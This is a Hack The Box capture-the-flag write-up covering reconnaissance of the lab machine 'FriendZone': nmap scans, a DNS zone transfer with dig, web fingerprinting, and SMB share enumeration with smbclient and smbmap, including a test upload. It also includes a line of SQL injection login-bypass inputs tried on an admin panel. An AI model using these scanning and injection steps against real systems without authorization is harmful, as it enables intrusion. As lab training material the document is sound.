

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

My next Hack The Box machine that allowed me to remember very present vulnerabilities but again created a lot of uncertainty and frustration in me, due to the amount of information and resources available to investigate. There is always the dichotomy in the excellent Hack The Box labs, that there may be too little or too much information, in the latter case I tend to get lost if I do not take note and discarding what does not help me in the Engagement of the machine, there may be Rabbit Holes that consume unnecessary time, so recognizing these defense techniques is also a skill to be improved. The machine is rated as Easy, so I’m going to spawn the box and start the Writeup.

My Reconnaissance phase begins, the good collection and analysis of it is essential to avoid wasting time in later phases. With a trace sent with ping to my attacking machine I confirm that the connectivity with the laboratory through a VPN is correct and with the tool whichSystem.py of the hack4u community I validate or I have a high degree of certainty that the OS of my target is Linux. Now with nmap I investigate about the open ports and which services are exposed on them, I also use nmap custom scripts to leak information about versions and misconfigurations that can become possible attack vectors, I find a domain name. With the versions of the services I can get the Codename, and as these happen to be different for each version there is a possibility that containers are being deployed.
ping -c 2 10.10.10.123
whichSystem.py 10.10.10.123
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.123 -oG allPorts
nmap -sCV -p21,22,53,80,139,443,445 10.10.10.123 -oN targeted
cat targeted
# --> vsftpd 3.0.3
# google.es --> vsftpd 3.0.3 launchpad Xenial?
# --> Samba smbd 3.X - 4.X
# --> Apache httpd 2.4.29
# google.es --> Apache 2.4.29 launchpad Bionic Containers?
# commonName=friendzone.red




I continue my research following the methodology that I try to improve with each lab I do, with ftp I try to access anonymously but the system does not allow me and with dig I do not have much luck enumerating the DNS service and performing an AXFR attack. My next protocols to investigate are HTTP and HTTPS, available on ports 80 and 443 respectively, which always present a large attack surface. I use whatweb from my console and Wappalyzer from the browser to expose the technology stack behind the web applications, the most relevant thing it shows me is a domain name and some versions. If I scan the SSL certificate with openssl I don’t find much either except the domain which I had noticed earlier.
ftp 10.10.10.123 21
dig @10.10.10.123
dig @10.10.10.123 ns
dig @10.10.10.123 mx
dig @10.10.10.123 axfr
whatweb http://10.10.10.123 https://10.10.10.123
# http://10.10.10.123/
# https://10.10.10.123/
openssl s_client --connect 10.10.10.123:443






I’m going to add the domain name to my hosts file before I continue listing, this way maybe with dig I can find more information. I have luck with the AXFR attack and succeed in leaking a list of subdomains. If I access the web application again but using the domain and not the IP, I find no difference, which would indicate that Virtual Hosting is not being implemented (it is an assumption I’m making), but this time I decide to analyze the source code and I find a very interesting comment from a hidden directory.
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 friendzone.red
dig @10.10.10.123 friendzone.red
dig @10.10.10.123 friendzone.red ns
dig @10.10.10.123 friendzone.red mx
dig @10.10.10.123 friendzone.red axfr
# administrator1.friendzone.red
# hr.friendzone.red
# uploads.friendzone.red
# http://friendzone.red/
# https://friendzone.red/
# view-source:https://friendzone.red/







If I access the hidden directory and refresh the page, the string that is displayed with a strange encoding is changing (it seems that some script is executed in backgroung). I try to identify the type of encoding with online tools like CrackStation, but I don’t succeed. I will add the subdomains to my hosts file, so that my browser can resolve correctly and access the new web applications. Some web pages, like an authentication panel and an image file upload tool, are available and some are not. With crackmapexec I leak more information about the OS of the machine and I can also observe that the SMB protocol is not signed, maybe I can perform a SMB Relay attack if I don’t find other possible vectors. With smbmap and smbclient I’m going to try to connect to the shares using the SMB protocol, in one of them (general) I have read permissions only but in the Development I can upload content, but I don’t know where in which server path it is saved (that is to say that I still don’t know how to exploit this privilege).
# https://friendzone.red/js/js/
echo "SmMwV2FWeW1pUjE3NTE4MTMwMDI5eTdwME1JbERG" | wc -c
# No MD5 or SHA hash
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 administrator1.friendzone.red
ping -c 1 hr.friendzone.red
ping -c 1 uploads.friendzone.red
# https://administrator1.friendzone.red/
# admin, admin' or 1=1-- -, admin' or sleep(5)-- -... :(
# https://hr.friendzone.red/
# https://uploads.friendzone.red/
crackmapexec smb 10.10.10.123
smbclient -L 10.10.10.123 -N
smbmap -H 10.10.10.123 -u 'null' --no-banner
smbclient //10.10.10.123/Development -N
dir
touch test.txt
put test.txt

